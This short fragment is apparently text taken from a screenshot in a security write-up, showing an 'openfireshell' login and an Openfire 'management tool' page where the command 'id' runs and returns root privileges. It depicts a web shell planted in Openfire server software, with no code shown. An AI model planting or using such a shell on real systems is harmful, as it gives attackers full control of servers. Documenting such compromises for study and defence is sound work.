 8Admin Login :::... openfireshell
••• Login
123
openfire management tool
system command
Execute command
id
Execute
Execution result
uid=0(root) gid=0(root) groups=0(root)